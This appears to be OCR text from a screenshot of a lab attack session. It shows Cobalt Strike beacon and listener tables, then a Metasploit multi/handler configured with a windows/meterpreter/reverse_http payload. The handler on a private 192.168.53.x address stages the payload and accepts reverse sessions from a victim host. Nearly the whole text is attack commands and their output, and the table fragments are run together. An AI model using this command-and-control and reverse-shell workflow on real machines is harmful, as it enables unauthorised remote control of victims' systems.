 external internal listener user computer note process pid arch last sleep
192.168.53.129 169.254.129.186 test SYSTEM * STU1 cmd.exe 2360 x86 3s 1 minute
Exploit target:
169.254.129.186 test SYSTEM * STU1 cs3.exe 2480 x64 9ms Interactive
Id Name
-- ----
0 Wildcard Target
Event Log X Beacon 169.254.129.186@2480 X Listeners X
View the full module info with the info, or info -d command.
payload host port bindto beacons profile
cs->msf windows/foreign/reverse_http 192.168.53.128 8080
test windows/beacon_http/reverse_http 192.168.53.128 4444 192.168.53.128 default
msf6 exploit(multi/handler) > set lhost 8080
lhost => 8080
msf6 exploit(multi/handler) > set lhost eth0
lhost => 192.168.53.128
msf6 exploit(multi/handler) > set payload  windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.53.128:8080
[!] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Without a database connected that payload UUID track
will not work!
[*] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Staging x64 payload (176732 bytes) ...
[!] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Without a database connected that payload UUID track
will not work!
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.53.129 - Meterpreter session 1 closed.
[!] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Without a database connected that payload UUID track
will not work!
[*] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Attaching orphaned/stageless session...
[!] http://192.168.53.128:8080 handling request from 192.168.53.129; (UUID: zpv9rwla) Without a database connected that payload UUID track
will not work!